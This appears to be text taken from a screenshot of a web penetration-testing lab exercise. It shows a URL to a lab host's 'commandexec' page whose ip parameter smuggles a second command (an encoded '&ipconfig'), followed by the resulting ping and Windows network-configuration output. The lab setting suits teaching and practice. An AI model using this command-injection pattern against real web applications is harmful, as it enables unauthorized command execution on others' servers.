 Web渗透测试实验
10.1.1.11:81/commandexec/example1.php?ip=127.0.0.1%26ipconfig
Ping statistics for 127.0.0.1:
Packets: Sent = 2, Received = 2, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
Windows IP Configuration
Ethernet adapter 本地连接 4:
Connection-specific DNS Suffix  . : openstacklocal
IP Address. . . . . . . . . . . . : 10.1.1.11